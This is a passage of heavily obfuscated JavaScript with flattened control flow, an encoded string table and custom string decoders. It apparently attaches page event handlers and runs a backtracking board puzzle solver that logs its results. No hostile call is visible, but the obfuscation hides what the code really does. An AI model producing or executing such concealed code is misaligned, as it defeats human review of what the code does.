K41Yrt[ndufEmb[kPyBiVa[0x2]]]}TDTTYx={[AIdjLvO(kPyBiVa[0x1bf])+\"\\u004e\"](...ndufEmb){return xqNB1Z(...ndufEmb)}};return HVbGYy[-kPyBiVa[0x136]][MVc_2h(kPyBiVa[0x1c0])+kPyBiVa[0x16f]](ndufEmb,TDTTYx)})),jpCVBUx(AIdjLvO(kPyBiVa[0x147]))[AIdjLvO(kPyBiVa[0x18f])+AIdjLvO(kPyBiVa[0x190])+kPyBiVa[0x191]](AIdjLvO(kPyBiVa[0x192]))[AIdjLvO(kPyBiVa[0x1ad])+AIdjLvO(kPyBiVa[0x1ae])+AIdjLvO(kPyBiVa[0x1af])](AIdjLvO(kPyBiVa[0x194]),HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x1b6])](function(...ndufEmb){var TDTTYx={};return HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x1c1])](ndufEmb,TDTTYx)})),jpCVBUx(AIdjLvO(kPyBiVa[0x139])+kPyBiVa[0xe7])[AIdjLvO(kPyBiVa[0x1ab])](AIdjLvO(kPyBiVa[0x1a0]))[AIdjLvO(kPyBiVa[0x1ad])+AIdjLvO(kPyBiVa[0x1ae])+AIdjLvO(kPyBiVa[0x1af])](AIdjLvO(kPyBiVa[0x194]),HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x1b6])](function(...ndufEmb){var TDTTYx;if(AIdjLvO(kPyBiVa[0x1c2])in EpReKR){fVdZR93()}function fVdZR93(...ndufEmb){var TDTTYx,fVdZR93;function*HVbGYy(fVdZR93,MVc_2h,xqNB1Z,eRSq9EX,JMv7jF={Ss3f84:{}},w5QgiZ8){while(fVdZR93+MVc_2h+xqNB1Z+eRSq9EX!==0xf9)with(JMv7jF.TLwTFjg||JMv7jF)switch(fVdZR93+MVc_2h+xqNB1Z+eRSq9EX){case-0x23:case-0xb3:JMv7jF.jJrFqey.Dofftp=(0x1,hqv8cD)(-(fVdZR93+0x91),0x2b,xqNB1Z+-0x113).next().value;if(ditvh84){j9NLqDY(JMv7jF.TLwTFjg=JMv7jF.jJrFqey,fVdZR93+=0x45,eRSq9EX+=0x93);break}else{j9NLqDY(JMv7jF.TLwTFjg=JMv7jF.jJrFqey,fVdZR93+=0x45,MVc_2h+=0x127,xqNB1Z+=-0xeb,eRSq9EX+=-0x27);break}case-0xf8:j9NLqDY(JMv7jF.TLwTFjg=JMv7jF.Ss3f84,fVdZR93+=0x6c,MVc_2h+=0x1a2,xqNB1Z+=-0x163);break;case xqNB1Z- -0x112:case-0x36:default:j9NLqDY(JMv7jF.Ss3f84.qL7GT3w=0x4d,Ss3f84.ojohZr=function(...fVdZR93){return HVbGYy(0xa7,-0x219,0xe8,-0x5a,{Ss3f84:JMv7jF.Ss3f84,jJrFqey:{}},fVdZR93).next().value},Ss3f84.jKJgXK=function(...fVdZR93){return HVbGYy(0x92,0xcc,0x1e,-0x138,{Ss3f84:JMv7jF.Ss3f84,ghS4L5Y:{}},fVdZR93).next().value},ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x2],qHpt6u(Ss3f84.ojohZr),ndufEmb[kPyBiVa[fVdZR93+-0xf]]=qHpt6u(function(...fVdZR93){var MVc_2h,xqNB1Z;function*eRSq9EX(xqNB1Z,eRSq9EX,JMv7jF={vvNGHQC:{}}){while(xqNB1Z+eRSq9EX!==0x1d)with(JMv7jF.nqbp2j||JMv7jF)switch(xqNB1Z+eRSq9EX){case JMv7jF.vvNGHQC.nIvuFNO+-0x6:j9NLqDY(JMv7jF.nqbp2j=JMv7jF.vvNGHQC,xqNB1Z+=-0x35,eRSq9EX+=-0x4c);break;case eRSq9EX- -0x9a:j9NLqDY([JMv7jF.vvNGHQC.br5Ufy2,JMv7jF.vvNGHQC.nIvuFNO]=[-0x27,0xbe],JMv7jF.nqbp2j=JMv7jF.C2toJ2,xqNB1Z+=-0xe3,eRSq9EX+=0x134);break;case 0x85:case-0x51:case 0x40:j9NLqDY([JMv7jF.vvNGHQC.br5Ufy2,JMv7jF.vvNGHQC.nIvuFNO]=[-0xa0,-0x3d],fVdZR93[kPyBiVa[xqNB1Z+0x49]]=kPyBiVa[xqNB1Z+0x4d],fVdZR93[kPyBiVa[xqNB1Z+0x4c]]=[],JMv7jF.nqbp2j=JMv7jF.vvNGHQC,xqNB1Z+=0x37,eRSq9EX+=-0x180);break;case-0xf4:case-0x56:case-0x9a:j9NLqDY(JMv7jF.nqbp2j=JMv7jF.vvNGHQC,xqNB1Z+=0x22,eRSq9EX+=-0x4c);break;case 0x4f:default:j9NLqDY(JMv7jF.nqbp2j=JMv7jF.vvNGHQC,eRSq9EX+=-0x5a);break;case 0x78:j9NLqDY(JMv7jF.nqbp2j=JMv7jF.F__9Kg,xqNB1Z+=-0x1b,eRSq9EX+=-0x40);break;case 0x82:case 0x20:case 0x2c:j9NLqDY(fVdZR93[kPyBiVa[0x0]]=kPyBiVa[0x4],fVdZR93[kPyBiVa[xqNB1Z+-0x20]]=[],JMv7jF.nqbp2j=JMv7jF.vvNGHQC,xqNB1Z+=-0x35,eRSq9EX+=-0xbb);break;case-0xa9:case xqNB1Z- -0x9c:case-0x33:j9NLqDY(JMv7jF.nqbp2j=JMv7jF.VFnJGOI,xqNB1Z+=0x13c,eRSq9EX+=-0x6d);break;case eRSq9EX!=-0x58&&eRSq9EX!=0x2f&&eRSq9EX-0x12:if(fVdZR93[kPyBiVa[0x2]]===kPyBiVa[xqNB1Z+0x16]||fVdZR93[kPyBiVa[xqNB1Z+0x14]]>=kPyBiVa[0xd])ndufEmb[kPyBiVa[xqNB1Z+0x35]](fVdZR93[kPyBiVa[xqNB1Z+0x15]],[],fVdZR93[kPyBiVa[0x2]],kPyBiVa[xqNB1Z+0x14]);return MVc_2h=!0x0,fVdZR93[kPyBiVa[xqNB1Z+0x15]]}}j9NLqDY(MVc_2h=void 0x0,xqNB1Z=eRSq9EX(-0x49,0xce).next().value);if(MVc_2h){return xqNB1Z}}),JMv7jF.TLwTFjg=JMv7jF.Ss3f84,fVdZR93+=-0x4b,MVc_2h+=-0x115,xqNB1Z+=0x26,eRSq9EX+=0x177);break;case fVdZR93!=0x7b&&xqNB1Z- -0x26:j9NLqDY([ghS4L5Y.Qi7QtP1]=w5QgiZ8,ghS4L5Y.Q4X6thr=\"\\u002e\\u004a\\u0052\\u0074\\u0068\\u006e\\u0066\\u0032\\u0044\\u0040\\u0061\\u003a\\u004d\\u0072\\u004b\\u0065\\u0028\\u0069\\u0037\\u007c\\u0075\\u0043\\u0050\\u0053\\u0055\\u005b\\u0031\\u0064\\u0036\\u0029\\u0033\\u0022\\u005f\\u005d\\u0048\\u0056\\u0038\\u003e\\u004c\\u0041\\u0042\\u006a\\u0057\\u0070\\u006d\\u0030\\u003d\\u0049\\u0046\\u002a\\u0060\\u005e\\u0058\\u004f\\u007d\\u0024\\u0063\\u0076\\u0025\\u0045\\u0079\\u006b\\u0077\\u007b\\u0073\\u0023\\u0062\\u002f\\u0034\\u002b\\u0059\\u003f\\u0047\\u0051\\u0021\\u0039\\u003b\\u007e\\u0054\\u002c\\u007a\\u004e\\u005a\\u0078\\u006c\\u0026\\u006f\\u0035\\u003c\\u0071\\u0067\",ghS4L5Y.xftDmn=\"\"+(ghS4L5Y.Qi7QtP1||\"\"),JMv7jF.TLwTFjg=JMv7jF.ghS4L5Y,MVc_2h+=-0x3a,xqNB1Z+=0xca);break;case-0x44:case JMv7jF.Ss3f84.qL7GT3w+-0x16:return;case eRSq9EX- -0x4b:case-0x58:j9NLqDY(JMv7jF.Ss3f84.qL7GT3w=-0x7e,JMv7jF.TLwTFjg=JMv7jF.jJrFqey,fVdZR93+=0x71,MVc_2h+=-0x135,xqNB1Z+=0x131,eRSq9EX+=0x17);break;case eRSq9EX- -0xd7:j9NLqDY(JMv7jF.TLwTFjg=JMv7jF.lvkvqBv,fVdZR93+=-0x69,MVc_2h++,xqNB1Z+=-0xf3,eRSq9EX+=0x120);break;case eRSq9EX-0x1be:case-0xeb:j9NLqDY(ndufEmb[kPyBiVa[0x23]]=qHpt6u(function(...fVdZR93){fVdZR93[kPyBiVa[0x0]]=kPyBiVa[0xd];for(fVdZR93[kPyBiVa[0x6b]]=fVdZR93[kPyBiVa[0xa]];fVdZR93[kPyBiVa[0x6b]]<fVdZR93[kPyBiVa[0x1]];fVdZR93[kPyBiVa[0x6b]]++){if(fVdZR93[kPyBiVa[0x4]].length!==fVdZR93[kPyBiVa[0x6b]])return;for(fVdZR93[kPyBiVa[0x3c]]=kPyBiVa[0x2];fVdZR93[kPyBiVa[0x3c]]<fVdZR93[kPyBiVa[0x1]];fVdZR93[kPyBiVa[0x3c]]++)if(ndufEmb[kPyBiVa[0x34]](fVdZR93[kPyBiVa[0x4]],[fVdZR93[kPyBiVa[0x6b]],fVdZR93[kPyBiVa[0x3c]]])){j9NLqDY(fVdZR93[kPyBiVa[0x4]].push([fVdZR93[kPyBiVa[0x6b]],fVdZR93[kPyBiVa[0x3c]]]),ndufEmb[kPyBiVa[0x23]](fVdZR93[kPyBiVa[0x2]],fVdZR93[kPyBiVa[0x4]],fVdZR93[kPyBiVa[0x1]],fVdZR93[kPyBiVa[0x6b]]+kPyBiVa[0x4]));if(fVdZR93[kPyBiVa[0x4]].length===fVdZR93[kPyBiVa[0x1]])fVdZR93[kPyBiVa[0x2]].push(ndufEmb[kPyBiVa[0x1e]](fVdZR93[kPyBiVa[0x4]]));fVdZR93[kPyBiVa[0x4]].pop()}}},kPyBiVa[MVc_2h+0xff]),ndufEmb[kPyBiVa[0x1e]]=qHpt6u(function(...fVdZR93){var MVc_2h,xqNB1Z;function*eRSq9EX(xqNB1Z,eRSq9EX,JMv7jF,w5QgiZ8={cK1X4Bp:{}}){while(xqNB1Z+eRSq9EX+JMv7jF!==0xc1)with(w5QgiZ8.vygoKZ||w5QgiZ8)switch(xqNB1Z+eRSq9EX+JMv7jF){case 0x50:default:[w5QgiZ8.cK1X4Bp.gwTl1G,w5QgiZ8.cK1X4Bp.FsVO7Ko]=[-0x94,-0x7c];return MVc_2h=!0x0,fVdZR93[-kPyBiVa[eRSq9EX+0xe4]];case 0x11:fVdZR93[kPyBiVa[0x1]]=fVdZR93[kPyBiVa[eRSq9EX+0xb6]].length;for(fVdZR93[kPyBiVa[xqNB1Z+0x111]]=kPyBiVa[0x2];fVdZR93[kPyBiVa[xqNB1Z+0x111]]<fVdZR93[kPyBiVa[0x1]];fVdZR93[kPyBiVa[0x7a]]++){fVdZR93[-kPyBiVa[xqNB1Z+0xa3]][fVdZR93[kPyBiVa[0x7a]]]=\"\";for(fVdZR93[kPyBiVa[0xd]]=kPyBiVa[eRSq9EX+0xb6];fVdZR93[kPyBiVa[xqNB1Z+0xa4]]<fVdZR93[kPyBiVa[xqNB1Z+0x98]];fVdZR93[kPyBiVa[0xd]]++)fVdZR93[-kPyBiVa[0xc]][fVdZR93[kPyBiVa[0x7a]]]+=fVdZR93[kPyBiVa[xqNB1Z+0x99]][fVdZR93[kPyBiVa[eRSq9EX+0x12e]]][kPyBiVa[xqNB1Z+0x9b]]===fVdZR93[kPyBiVa[0xd]]?kPyBiVa[eRSq9EX+0x2fc]:kPyBiVa[0x249]}j9NLqDY(w5QgiZ8.vygoKZ=w5QgiZ8.cK1X4Bp,xqNB1Z+=0x105,eRSq9EX+=-0x62);break;case 0x6d:case 0x13:j9NLqDY([w5QgiZ8.cK1X4Bp.gwTl1G,w5QgiZ8.cK1X4Bp.FsVO7Ko]=[0x8c,-0xa7],fVdZR93[kPyBiVa[eRSq9EX+-0x1a3]]=kPyBiVa[0x4],fVdZR93[-kPyBiVa[eRSq9EX+-0x197]]=[],w5QgiZ8.vygoKZ=w5QgiZ8.cK1X4Bp,xqNB1Z+=0x13,eRSq9EX+=-0x257,JMv7jF+=0x242);break;case 0x6a:case 0x9d:case-0xbf:case eRSq9EX- -0x23a:j9NLqDY(w5QgiZ8.vygoKZ=w5QgiZ8.utowiN,xqNB1Z+=-0x63,eRSq9EX+=0x57);break;case 0xb4:return MVc_2h=!0x0,fVdZR93[-kPyBiVa[xqNB1Z+-0x62]]}}j9NLqDY(MVc_2h=void 0x0,xqNB1Z=eRSq9EX(-0xaa,0x1a3,-0xe6).next().value);if(MVc_2h){return xqNB1Z}}),ndufEmb[kPyBiVa[0x34]]=function(fVdZR93,MVc_2h){var xqNB1Z,eRSq9EX;function*JMv7jF(eRSq9EX,JMv7jF,w5QgiZ8,ndufEmb={WWshg1:{}}){while(eRSq9EX+JMv7jF+w5QgiZ8!==-0x5e)with(ndufEmb.BdB6An||ndufEmb)switch(eRSq9EX+JMv7jF+w5QgiZ8){case 0xc1:case 0x69:default:j9NLqDY(ndufEmb.BdB6An=ndufEmb.rreeJeE,eRSq9EX+=-0x12a,JMv7jF+=0x6a,w5QgiZ8+=-0x20);break;case 0xf:j9NLqDY(ndufEmb.WWshg1.KUG4gU=0xa2,ndufEmb.BdB6An=ndufEmb.WWshg1,eRSq9EX+=-0x222,w5QgiZ8+=0x190);break;case ndufEmb.WWshg1.KUG4gU+-0x117:j9NLqDY(ndufEmb.BdB6An=ndufEmb._LkPpum,eRSq9EX+=-0x12a,JMv7jF+=0x223,w5QgiZ8+=-0x6a);break;case ndufEmb.WWshg1.KUG4gU+-0xec:j9NLqDY(ndufEmb.BdB6An=ndufEmb.h51eZEL,eRSq9EX+=0xf8,JMv7jF+=-0x2,w5QgiZ8+=-0x92);break;case 0x6:return xqNB1Z=!0x0,kPyBiVa[0x1dc];case JMv7jF-0x47:j9NLqDY(ndufEmb.WWshg1.KUG4gU=0x69,WWshg1._5DVWp=fVdZR93.length);for(WWshg1.mvbMMZc=kPyBiVa[0x2];WWshg1.mvbMMZc<WWshg1._5DVWp;WWshg1.mvbMMZc++){if(fVdZR93[WWshg1.mvbMMZc][kPyBiVa[eRSq9EX+0x6a]]===MVc_2h[kPyBiVa[0x2]]||fVdZR93[WWshg1.mvbMMZc][kPyBiVa[0x4]]===MVc_2h[kPyBiVa[0x4]])return xqNB1Z=!0x0,kPyBiVa[0x198];if(jpCVBUx(AIdjLvO(kPyBiVa[0x1c3])+kPyBiVa[0x94]).abs((fVdZR93[WWshg1.mvbMMZc][kPyBiVa[JMv7jF+-0x26]]-MVc_2h[kPyBiVa[JMv7jF+-0x26]])/(fVdZR93[WWshg1.mvbMMZc][kPyBiVa[eRSq9EX+0x6c]]-MVc_2h[kPyBiVa[JMv7jF+-0x24]]))===kPyBiVa[0x4])return xqNB1Z=!0x0,kPyBiVa[JMv7jF+0x170]}j9NLqDY(ndufEmb.BdB6An=ndufEmb.WWshg1,eRSq9EX+=0x45,JMv7jF+=-0x53,w5QgiZ8+=0x33);break;case 0xe:case 0x66:case ndufEmb.WWshg1.KUG4gU+0x5a:}}j9NLqDY(xqNB1Z=void 0x0,eRSq9EX=JMv7jF(-0x68,0x28,0x21).next().value);if(xqNB1Z){return eRSq9EX}});return TDTTYx=!0x0,jpCVBUx((0x1,ojohZr)(kPyBiVa[0x1c4])).log(ndufEmb[kPyBiVa[0x3]]);case 0xd4:j9NLqDY(JMv7jF.ghS4L5Y.INMazw=xftDmn.length,JMv7jF.ghS4L5Y.dIGfXW=[],JMv7jF.ghS4L5Y.kSqrw5=kPyBiVa[0x2],JMv7jF.ghS4L5Y.m1imH7o=kPyBiVa[fVdZR93+-0x90],JMv7jF.TLwTFjg=JMv7jF.ghS4L5Y,fVdZR93+=-0x140);break;case fVdZR93!=0x92&&fVdZR93- -0x42:JMv7jF.ghS4L5Y.gkKCd8N=-kPyBiVa[fVdZR93+0xb2];for(JMv7jF.ghS4L5Y.SL9jTL=kPyBiVa[fVdZR93+0xb0];SL9jTL<INMazw;SL9jTL++){JMv7jF.ghS4L5Y.kgX2JS=Q4X6thr.indexOf(xftDmn[SL9jTL]);if(kgX2JS===-kPyBiVa[0x4])continue;if(gkKCd8N<kPyBiVa[fVdZR93+0xb0]){gkKCd8N=kgX2JS}else{j9NLqDY(gkKCd8N+=kgX2JS*kPyBiVa[fVdZR93+0xc9],kSqrw5|=gkKCd8N<<m1imH7o,m1imH7o+=(gkKCd8N&kPyBiVa[fVdZR93+0xde])>kPyBiVa[xqNB1Z+-0xce]?kPyBiVa[xqNB1Z+-0xd1]:kPyBiVa[0x18]);do{j9NLqDY(dIGfXW.push(kSqrw5&kPyBiVa[0x16]),kSqrw5>>=kPyBiVa[xqNB1Z+-0xdd],m1imH7o-=kPyBiVa[fVdZR93+0xb9])}while(m1imH7o>kPyBiVa[0x13]);gkKCd8N=-kPyBiVa[0x4]}}if(gkKCd8N>-kPyBiVa[0x4]){j9NLqDY(JMv7jF.TLwTFjg=JMv7jF.ghS4L5Y,MVc_2h+=-0x73,eRSq9EX+=0x44);break}else{j9NLqDY(JMv7jF.TLwTFjg=JMv7jF.ghS4L5Y,fVdZR93+=0x155,MVc_2h+=-0x1ec,eRSq9EX+=0xde);break}case-0x9b:j9NLqDY(dIGfXW.push((kSqrw5|gkKCd8N<<m1imH7o)&kPyBiVa[0x16]),JMv7jF.TLwTFjg=JMv7jF.ghS4L5Y,fVdZR93+=0x155,MVc_2h+=-0x179,eRSq9EX+=0x9a);break;case JMv7jF.Ss3f84.qL7GT3w+-0x72:return MASpgq4(dIGfXW);case JMv7jF.Ss3f84.qL7GT3w+0x68:return Dofftp;case 0x52:case-0xcb:case fVdZR93-0xab:j9NLqDY(JMv7jF.TLwTFjg=JMv7jF.Ss3f84,fVdZR93+=-0x95,MVc_2h+=-0xf2,xqNB1Z+=0xcf,eRSq9EX+=-0x39);break;case fVdZR93-0x6b:case 0x75:j9NLqDY(JMv7jF.TLwTFjg=JMv7jF.Ss3f84,fVdZR93+=0xa5,MVc_2h+=0x15,xqNB1Z+=0x25,eRSq9EX+=-0x97);break;case MVc_2h!=-0x15a&&MVc_2h- -0x135:case-0x57:case 0xe3:j9NLqDY([...jJrFqey.rLJkIxn]=w5QgiZ8,jJrFqey.hqv8cD=function*fVdZR93(MVc_2h,xqNB1Z,eRSq9EX,JMv7jF={KQKhTzj:{}}){while(MVc_2h+xqNB1Z+eRSq9EX!==0x51)with(JMv7jF.CRhdd1S||JMv7jF)switch(MVc_2h+xqNB1Z+eRSq9EX){case JMv7jF.KQKhTzj.dzIggQ+-0x5f:jJrFqey.rLJkIxn[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[jJrFqey.rLJkIxn[kPyBiVa[xqNB1Z+0x57]]]===LlLLto1(kPyBiVa[xqNB1Z+0x57])){j9NLqDY(JMv7jF.CRhdd1S=JMv7jF.KQKhTzj,MVc_2h+=-0x51,xqNB1Z+=0x82,eRSq9EX+=-0x41);break}else{j9NLqDY(JMv7jF.CRhdd1S=JMv7jF.KQKhTzj,MVc_2h+=-0x51,xqNB1Z+=-0x16,eRSq9EX+=-0x41);break}case-0x77:case-0xc4:case 0x6e:j9NLqDY(JMv7jF.KQKhTzj.dzIggQ=0x75,jJrFqey.rLJkIxn[kPyBiVa[xqNB1Z+-0x2b]]=kPyBiVa[0x4]);if(typeof K41Yrt[jJrFqey.rLJkIxn[kPyBiVa[MVc_2h+0x13a]]]===LlLLto1(kPyBiVa[MVc_2h+0x13a])){j9NLqDY(JMv7jF.CRhdd1S=JMv7jF.KQKhTzj,MVc_2h+=0x18c,xqNB1Z+=0x2,eRSq9EX+=-0x111);break}else{j9NLqDY(JMv7jF.CRhdd1S=JMv7jF.KQKhTzj,MVc_2h+=0x18c,xqNB1Z+=-0x96,eRSq9EX+=-0x111);break}case MVc_2h-0x4e:default:return jJrFqey.ditvh84=!0x0,K41Yrt[jJrFqey.rLJkIxn[kPyBiVa[0x2]]]=(0x1,Ss3f84.jKJgXK)(fZx47_K[jJrFqey.rLJkIxn[kPyBiVa[MVc_2h+-0x52]]]);case xqNB1Z-0x6c:case 0x4a:case-0x4:jJrFqey.rLJkIxn[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[jJrFqey.rLJkIxn[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(JMv7jF.CRhdd1S=JMv7jF.KQKhTzj,MVc_2h+=0x86,xqNB1Z+=0x79,eRSq9EX+=-0x41);break}else{j9NLqDY(JMv7jF.CRhdd1S=JMv7jF.KQKhTzj,MVc_2h+=0x86,xqNB1Z+=-0x1f,eRSq9EX+=-0x41);break}case 0xef:case MVc_2h-0x2d:j9NLqDY(JMv7jF.KQKhTzj.dzIggQ=-0xd6,JMv7jF.CRhdd1S=JMv7jF.jQQnGy,MVc_2h+=-0x106,xqNB1Z+=0x59,eRSq9EX+=0x95);break;case JMv7jF.KQKhTzj.dzIggQ+-0x13c:return jJrFqey.ditvh84=!0x0,K41Yrt[jJrFqey.rLJkIxn[kPyBiVa[0x2]]]=(0x1,Ss3f84.jKJgXK)(fZx47_K[jJrFqey.rLJkIxn[kPyBiVa[0x2]]]);case 0xa5:case JMv7jF.KQKhTzj.dzIggQ+-0x107:return jJrFqey.ditvh84=!0x0,K41Yrt[jJrFqey.rLJkIxn[kPyBiVa[xqNB1Z+0x6d]]];case 0x62:case-0x90:j9NLqDY(JMv7jF.CRhdd1S=JMv7jF.xIdOQu,MVc_2h+=-0x11c,xqNB1Z+=-0x29,eRSq9EX+=0x6c);break}},jJrFqey.ditvh84=void 0x0,JMv7jF.TLwTFjg=JMv7jF.jJrFqey,xqNB1Z+=0xc1);break}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=HVbGYy(0x12,0x23,-0xb9,0xdd).next().value);if(TDTTYx){return fVdZR93}}TDTTYx={};return HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x1c5])](ndufEmb,TDTTYx)})),jpCVBUx(AIdjLvO(kPyBiVa[0x139])+kPyBiVa[0xe7])[AIdjLvO(kPyBiVa[0x18f])+AIdjLvO(kPyBiVa[0x190])+kPyBiVa[0x191]](AIdjLvO(kPyBiVa[0x1ac]))[AIdjLvO(kPyBiVa[0x1ad])+AIdjLvO(kPyBiVa[0x1ae])+AIdjLvO(kPyBiVa[0x1af])](AIdjLvO(kPyBiVa[0x194]),HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x1b6])](function(...ndufEmb){var AIdjLvO;j9NLqDY(qHpt6u(fVdZR93),qHpt6u(TDTTYx));function TDTTYx(...ndufEmb){j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4],ndufEmb[kPyBiVa[0x4]]=\"\\x72\\x38\\x75\\x3b\\x54\\x50\\x49\\x33\\x25\\x7c\\x53\\x74\\x28\\x24\\x48\\x66\\x7e\\x36\\x42\\x35\\x68\\x59\\x6f\\x29\\x76\\x22\\x41\\x57\\x6a\\x46\\x5d\\x51\\x6b\\x58\\x64\\x60\\x5a\\x34\\x69\\x37\\x4e\\x71\\x7b\\x39\\x77\\x3a\\x21\\x2a\\x5f\\x2b\\x2e\\x7d\\x31\\x2c\\x62\\x45\\x43\\x55\\x73\\x3c\\x56\\x4d\\x4b\\x7a\\x3e\\x6d\\x6c\\x4c\\x40\\x4f\\x32\\x5e\\x5b\\x3f\\x79\\x23\\x78\\x47\\x44\\x70\\x6e\\x61\\x63\\x2f\\x3d\\x4a\\x52\\x65\\x26\\x30\\x67\",ndufEmb[kPyBiVa[0x52]]=\"\"+(ndufEmb[kPyBiVa[0x2]]||\"\"),ndufEmb[-kPyBiVa[0x52]]=ndufEmb[kPyBiVa[0x52]].length,ndufEmb[kPyBiVa[0x1e]]=[],ndufEmb[kPyBiVa[0x1c6]]=kPyBiVa[0x2],ndufEmb[kPyBiVa[0x15]]=kPyBiVa[0x2],ndufEmb[kPyBiVa[0xc0]]=-kPyBiVa[0x4]);for(ndufEmb[kPyBiVa[0xb]]=kPyBiVa[0x2];ndufEmb[kPyBiVa[0xb]]<ndufEmb[-kPyBiVa[0x52]];ndufEmb[kPyBiVa[0xb]]++){ndufEmb[kPyBiVa[0x12]]=ndufEmb[kPyBiVa[0x4]].indexOf(ndufEmb[kPyBiVa[0x52]][ndufEmb[kPyBiVa[0xb]]]);if(ndufEmb[kPyBiVa[0x12]]===-kPyBiVa[0x4])continue;if(ndufEmb[kPyBiVa[0xc0]]<kPyBiVa[0x2]){ndufEmb[kPyBiVa[0xc0]]=ndufEmb[kPyBiVa[0x12]]}else{j9NLqDY(ndufEmb[kPyBiVa[0xc0]]+=ndufEmb[kPyBiVa[0x12]]*kPyBiVa[0x1b],ndufEmb[kPyBiVa[0x1c6]]|=ndufEmb[kPyBiVa[0xc0]]<<ndufEmb[kPyBiVa[0x15]],ndufEmb[kPyBiVa[0x15]]+=(ndufEmb[kPyBiVa[0xc0]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(ndufEmb[kPyBiVa[0x1e]].push(ndufEmb[kPyBiVa[0x1c6]]&kPyBiVa[0x16]),ndufEmb[kPyBiVa[0x1c6]]>>=kPyBiVa[0xb],ndufEmb[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(ndufEmb[kPyBiVa[0x15]]>kPyBiVa[0x13]);ndufEmb[kPyBiVa[0xc0]]=-kPyBiVa[0x4]}}if(ndufEmb[kPyBiVa[0xc0]]>-kPyBiVa[0x4]){ndufEmb[kPyBiVa[0x1e]].push((ndufEmb[kPyBiVa[0x1c6]]|ndufEmb[kPyBiVa[0xc0]]<<ndufEmb[kPyBiVa[0x15]])&kPyBiVa[0x16])}return MASpgq4(ndufEmb[kPyBiVa[0x1e]])}function fVdZR93(...ndufEmb){var AIdjLvO,fVdZR93;function*HVbGYy(fVdZR93,HVbGYy,MVc_2h={Fajy5wf:{}}){while(fVdZR93+HVbGYy!==-0x17)with(MVc_2h.PHOO87||MVc_2h)switch(fVdZR93+HVbGYy){case HVbGYy-0x6a:case 0xe2:j9NLqDY([MVc_2h.Fajy5wf.wEGlMM,MVc_2h.Fajy5wf.kfKdNnJ,MVc_2h.Fajy5wf.O9COocK]=[0xf6,-0xb5,0x54],ndufEmb[kPyBiVa[fVdZR93+0x6a]]=kPyBiVa[0x4]);if(typeof K41Yrt[ndufEmb[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[fVdZR93+0x6c])){j9NLqDY(MVc_2h.PHOO87=MVc_2h.Fajy5wf,fVdZR93+=0x153,HVbGYy+=-0x5d);break}else{j9NLqDY(MVc_2h.PHOO87=MVc_2h.Fajy5wf,fVdZR93+=0xcc,HVbGYy+=0x2);break}case 0x1f:default:j9NLqDY([MVc_2h.Fajy5wf.wEGlMM,MVc_2h.Fajy5wf.kfKdNnJ,MVc_2h.Fajy5wf.O9COocK]=[-0xc4,0x40,0xa7],MVc_2h.PHOO87=MVc_2h.ZFuJxxo,fVdZR93+=-0x132,HVbGYy+=0x11);break;case HVbGYy!=-0x19&&HVbGYy- -0xc8:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[fVdZR93+-0xc6]]]=TDTTYx(fZx47_K[ndufEmb[kPyBiVa[fVdZR93+-0xc6]]]);case fVdZR93-0x65:case-0x86:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[fVdZR93+-0xe7]]]=TDTTYx(fZx47_K[ndufEmb[kPyBiVa[fVdZR93+-0xe7]]]);case HVbGYy- -0x4:[MVc_2h.Fajy5wf.wEGlMM,MVc_2h.Fajy5wf.kfKdNnJ,MVc_2h.Fajy5wf.O9COocK]=[0xca,-0x92,0x29];return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[0x2]]];case fVdZR93-0xd9:j9NLqDY(MVc_2h.PHOO87=MVc_2h.vlSjO7,fVdZR93+=-0x95,HVbGYy+=0xd1);break;case HVbGYy!=-0xd9&&HVbGYy- -0x2b:case 0x34:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[0x2]]]=TDTTYx(fZx47_K[ndufEmb[kPyBiVa[0x2]]]);case 0x5c:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[fVdZR93+-0x60]]]}}j9NLqDY(AIdjLvO=void 0x0,fVdZR93=HVbGYy(-0x6a,-0x8).next().value);if(AIdjLvO){return fVdZR93}}AIdjLvO={[fVdZR93(kPyBiVa[0x1c7])](...ndufEmb){return xqNB1Z(...ndufEmb)}};return HVbGYy[-kPyBiVa[0x136]][fVdZR93(kPyBiVa[0x1c8])+kPyBiVa[0x309]](ndufEmb,AIdjLvO)})))},[eRSq9EX(kPyBiVa[0x1c9])]:function(HVbGYy,ndufEmb,AIdjLvO){if(!HVbGYy){HVbGYy=function*(AIdjLvO,TDTTYx,fVdZR93,MVc_2h={yyLVpNo:{}},xqNB1Z){while(AIdjLvO+TDTTYx+fVdZR93!==-0x3f)with(MVc_2h.sfFCWNf||MVc_2h)switch(AIdjLvO+TDTTYx+fVdZR93){case-0x91:case-0x79:case MVc_2h.yyLVpNo.TngQZq+-0x165:j9NLqDY([...zZRLsK.GhsRo0]=xqNB1Z,zZRLsK.GhsRo0[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[zZRLsK.GhsRo0[kPyBiVa[TDTTYx+0x11b]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(MVc_2h.sfFCWNf=MVc_2h.zZRLsK,fVdZR93+=0x37);break}else{j9NLqDY(MVc_2h.sfFCWNf=MVc_2h.zZRLsK,AIdjLvO+=0x4d,fVdZR93+=0x48);break}case fVdZR93- -0x22:j9NLqDY([MVc_2h.yyLVpNo.KkedAb,MVc_2h.yyLVpNo.TngQZq]=[0x60,0x8a],yyLVpNo.znMJ9m=function(...AIdjLvO){return 